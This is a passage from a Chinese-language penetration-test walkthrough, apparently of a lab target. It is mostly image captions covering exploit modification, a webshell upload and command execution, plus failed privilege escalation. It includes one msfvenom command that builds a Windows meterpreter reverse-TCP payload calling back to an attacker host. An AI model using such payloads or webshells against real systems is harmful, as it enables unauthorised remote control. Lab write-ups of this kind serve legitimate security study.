\n\n确认存在,修改exp\n\n\n\n\n\n利用成功,返回webshell路径\n\n\n\n命令执行\n\n\n\n# 上线msf\n\n为了方便点可以先写个马上线蚁剑(重启后ip变了)\n\n\n\n将靶机上线到msf\n\n```bash\nmsfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.31 LPORT=5555 -f exe > shell.exe\n```\n\n\n\n\n\n试了几个常用的提权模块,但是提不下来\n\n